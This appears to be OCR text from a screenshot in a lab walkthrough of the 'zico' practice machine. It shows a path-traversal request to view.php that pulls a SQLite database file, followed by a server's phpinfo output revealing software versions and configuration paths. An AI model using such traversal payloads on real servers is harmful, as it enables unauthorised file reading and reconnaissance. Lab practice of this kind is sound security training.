 192.168.43.143/view.php?page=../../../../usr/databases/test_db
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
SQLite format 3@ -â! ššd!!tabletest_tabletest_tableCREATE TABLE 'test_table' ('test' TEXT default '
PHP Version 5.3.10-1ubuntu3.26
php
System Linux zico 3.2.0-23-generic #36-Ubuntu SMP Tue Apr 10 20:39:51 UTC
2012 x86_64
Build Date Feb 13 2017 20:21:07
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File /etc/php5/apache2
(php.ini) Path
Loaded /etc/php5/apache2/php.ini
Configuration File
Scan this dir for /etc/php5/apache2/conf.d
additional .ini files
Additional .ini files /etc/php5/apache2/conf.d/mcrypt.ini, /etc/php5/apache2/conf.d/mysql.ini,
parsed /etc/php5/apache2/conf.d/mysqli.ini, /etc/php5/apache2/conf.d/pdo.ini,
/etc/php5/apache2/conf.d/pdo_mysql.ini, /etc/php5/apache2/conf.d
/pdo_sqlite.ini, /etc/php5/apache2/conf.d/sqlite3.ini
PHP API 20090626
PHP Extension 20090626
Zend Extension 220090626
Zend Extension API220090626,NTS
Build
PHP Extension API20090626,NTS
Build
Debug Build no
Thread Safety disabled
Zend Memory enabled
Manager
Zend Multibyte disabled
Support
IPv6 Support enabled
Registered PHP https, ftps, compress.zlib, compress.bzip2, php, file, glob, data, http, ftp,
Streams phar, zip
Registered Stream tcp, udp, unix, udg, ssl, sslv3, tls
Socket Transports
Registered Stream zlib.*, bzip2.*, convert.iconv.*, string.rot13, string.toupper, string.tolower,
Filters string.strip_tags, convert.*, consumed, dechunk, mcrypt.*, mdecrypt.*
This server is protected with the Suhosin Patch 0.9.10
Copyright (c) 2006-2007 Hardened-PHP Project Copyright (c) 2007-2009
SektionEins GmbH
수호신
This program makes use of the Zend Scripting Language Engine:
Zend Engine v2.3.0, Copyright (c) 1998-2012 Zend Technologies
Powered By
Zend
Engine 2
PHP Credits